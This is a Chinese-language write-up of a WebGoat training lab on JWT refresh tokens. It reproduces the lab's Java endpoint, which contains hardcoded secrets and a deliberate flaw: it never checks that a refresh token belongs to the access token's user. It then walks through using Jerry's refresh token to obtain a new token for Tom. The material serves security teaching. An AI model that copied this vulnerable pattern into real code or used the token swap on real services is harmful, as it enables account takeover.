

通常有兩種令牌:訪問令牌和刷新令牌。 訪問令牌用於對服務器進行API調用。 訪問令牌的使用壽命有限,這就是刷新令牌的來源。一旦訪問令牌不再有效,可以通過呈現刷新令牌向服務器發送請求以獲得新的訪問令牌。 刷新令牌可以過期,但其壽命要長得多。
從http://127.0.0.1:8080/WebGoat/images/logs.txt可以找到付款鏈接中存在Tom的jwt token,但是使用后發現token已過期,說明需要刷新該token才能再次使用。
此題目后台代碼
@AssignmentPath("/JWT/refresh/") @AssignmentHints({"jwt-refresh-hint1", "jwt-refresh-hint2", "jwt-refresh-hint3", "jwt-refresh-hint4"}) public class JWTRefreshEndpoint extends AssignmentEndpoint { public static final String PASSWORD = "bm5nhSkxCXZkKRy4"; private static final String JWT_PASSWORD = "bm5n3SkxCX4kKRy4"; private static final List<String> validRefreshTokens = Lists.newArrayList(); // 這里是進行登錄,獲取訪問令牌和刷新令牌 @PostMapping(value = "login", consumes = MediaType.APPLICATION_JSON_VALUE, produces = MediaType.APPLICATION_JSON_VALUE) public @ResponseBody ResponseEntity follow(@RequestBody Map<String, Object> json) { String user = (String) json.get("user"); String password = (String) json.get("password"); if ("Jerry".equals(user) && PASSWORD.equals(password)) { return ResponseEntity.ok(createNewTokens(user)); } return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build(); } private Map<String, Object> createNewTokens(String user) { Map<String, Object> claims = Maps.newHashMap(); claims.put("admin", "false"); claims.put("user", user); String token = Jwts.builder() .setIssuedAt(new Date(System.currentTimeMillis() + TimeUnit.DAYS.toDays(10))) .setClaims(claims) .signWith(io.jsonwebtoken.SignatureAlgorithm.HS512, JWT_PASSWORD) .compact(); Map<String, Object> tokenJson = Maps.newHashMap(); String refreshToken = RandomStringUtils.randomAlphabetic(20); validRefreshTokens.add(refreshToken); tokenJson.put("access_token", token); tokenJson.put("refresh_token", refreshToken); return tokenJson; } // 使用新的訪問令牌進行買單 @PostMapping("checkout") public @ResponseBody AttackResult checkout(@RequestHeader("Authorization") String token) { try { Jwt jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parse(token.replace("Bearer ", "")); Claims claims = (Claims) jwt.getBody(); String user = (String) claims.get("user"); if ("Tom".equals(user)) { return trackProgress(success().build()); } return trackProgress(failed().feedback("jwt-refresh-not-tom").feedbackArgs(user).build()); } catch (ExpiredJwtException e) { return trackProgress(failed().output(e.getMessage()).build()); } catch (JwtException e) { return trackProgress(failed().feedback("jwt-invalid-token").build()); } } // 使用刷新令牌更新訪問令牌,這里存在的漏洞是沒有驗證訪問令牌用戶和刷新令牌用戶是否一致 @PostMapping("newToken") public @ResponseBody ResponseEntity newToken(@RequestHeader("Authorization") String token, @RequestBody Map<String, Object> json) { String user; String refreshToken; try { Jwt<Header, Claims> jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parse(token.replace("Bearer ", "")); user = (String) jwt.getBody().get("user"); refreshToken = (String) json.get("refresh_token"); } catch (ExpiredJwtException e) { user = (String) e.getClaims().get("user"); refreshToken = (String) json.get("refresh_token"); } if (user == null || refreshToken == null) { return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build(); } else if (validRefreshTokens.contains(refreshToken)) { validRefreshTokens.remove(refreshToken); return ResponseEntity.ok(createNewTokens(user)); } else { return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build(); } } } 所以此題的思路應該是,首先找到用Jerry賬戶登錄,獲取刷新token,然后使用刷新token和Tom的訪問token進行訪問令牌的刷新,獲取到新的訪問令牌后,進行購物車買單,繞過權限。
獲取Jerry的刷新令牌。

使用Jerry的刷新令牌獲取Tom的訪問令牌。

使用Tom的訪問令牌進行買單操作,題目完成。
Stage 8

